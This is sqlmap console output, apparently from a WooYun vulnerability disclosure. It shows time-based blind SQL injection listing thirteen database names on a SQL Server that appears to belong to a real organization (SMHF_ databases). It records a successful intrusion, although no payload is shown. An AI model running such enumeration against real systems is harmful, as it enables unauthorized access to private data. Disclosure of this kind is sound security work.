 [18:41:25] [INFO] fetching database names
[18:41:25] [WARNING] the SQL query provided does not return any output
[18:41:25] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[18:41:25] [INFO] fetching number of databases
[18:41:25] [WARNING] multi-threading is considered unsafe in time-based data ret
rieval. Going to switch it off automatically
[18:41:25] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[18:41:28] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[18:41:28] [ERROR] unable to retrieve the number of databases
[18:41:29] [INFO] retrieved: SMHF_DBInformation
[18:41:29] [INFO] retrieved: master
[18:41:29] [INFO] retrieved: tempdb
[18:41:29] [INFO] retrieved: model
[18:41:30] [INFO] retrieved: msdb
[18:41:30] [INFO] retrieved: ReportServer
[18:41:30] [INFO] retrieved: ReportServerTempDB
[18:41:30] [INFO] retrieved: SMHF_DBBussiness.bak
[18:41:31] [INFO] retrieved: SMHF_DBConsumer
[18:41:31] [INFO] retrieved: SMHF_DBInformation
[18:41:31] [INFO] retrieved: SMHF_DBSiteFunction
[18:41:31] [INFO] retrieved: query
[18:41:31] [INFO] retrieved: SMHF_DBBussiness
[18:41:31] [INFO] retrieved: SMHF_DBConsumer2015
[18:41:31] [INFO] retrieved:
available databases [13]:
[*] master
[*] model
[*] msdb
[*] query
[*] ReportServer
[*] ReportServerTempDB
[*] SMHF_DBBussiness
[*] SMHF_DBBussiness.bak
[*] SMHF_DBConsumer
[*] SMHF_DBConsumer2015
[*] SMHF_DBInformation
[*] SMHF_DBSiteFunction
[*] tempdb
www.wooyun.org